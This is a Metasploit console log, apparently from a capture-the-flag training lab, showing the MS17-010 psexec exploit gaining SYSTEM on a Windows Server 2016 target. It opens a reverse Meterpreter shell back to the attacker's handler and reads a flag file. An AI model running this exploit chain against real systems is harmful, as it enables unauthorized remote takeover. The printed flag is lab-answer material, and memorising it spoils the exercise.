 [msf](Jobs:0 Agents:0) exploit(windows/smb/ms17_010_psexec) >> run

[*] Started reverse TCP handler on 10.10.15.46:4444
[*] 10.129.201.97:445 - Target OS: Windows Server 2016 Standard 14393
[*] 10.129.201.97:445 - Built a write-what-where primitive...
[+] 10.129.201.97:445 - Overwrite complete... SYSTEM session obtained!
[*] 10.129.201.97:445 - Selecting PowerShell target
[*] 10.129.201.97:445 - Executing the payload...
[+] 10.129.201.97:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (175686 bytes) to 10.129.201.97
[*] Meterpreter session 1 opened (10.10.15.46:4444 -> 10.129.201.97:49671) at 2023-10-12 11:37:28 +0200

(Meterpreter 1)(C:\Windows\system32) > cd ..
c(Meterpreter 1)(C:\Windows) > cd ..
(Meterpreter 1)(C:\) > dir
Listing: C:\
============

Mode              Size    Type  Last modified              Name
----              ----    ----  -------------              ----
040777/rwxrwxrwx  0       dir   2020-10-06 01:18:31 +0200  $Recycle.Bin
100666/rw-rw-rw-  1       fil   2016-07-16 15:18:08 +0200  BOOTNXT
040777/rwxrwxrwx  0       dir   2020-10-03 02:22:46 +0200  Documents and Settings
040777/rwxrwxrwx  0       dir   2016-07-16 15:23:21 +0200  PerfLogs
040555/r-xr-xr-x  4096    dir   2020-10-06 03:51:03 +0200  Program Files
040777/rwxrwxrwx  4096    dir   2020-10-06 03:51:03 +0200  Program Files (x86)
040777/rwxrwxrwx  4096    dir   2020-10-02 19:28:44 +0200  ProgramData
040777/rwxrwxrwx  0       dir   2020-10-03 02:22:47 +0200  Recovery
040777/rwxrwxrwx  4096    dir   2021-09-23 17:39:44 +0200  System Volume Information
040555/r-xr-xr-x  4096    dir   2020-10-06 03:51:25 +0200  Users
040777/rwxrwxrwx  24576   dir   2021-10-19 23:43:11 +0200  Windows
100444/r--r--r--  389408  fil   2016-11-21 01:42:45 +0100  bootmgr
100666/rw-rw-rw-  14      fil   2021-10-18 22:52:34 +0200  flag.txt
040777/rwxrwxrwx  4096    dir   2021-10-18 22:51:10 +0200  inetpub
000000/---------  0       fif   1970-01-01 01:00:00 +0100  pagefile.sys

(Meterpreter 1)(C:\) > cat flag.txt
EB-Still-W0rk$(Meterpreter 1)(C:\) >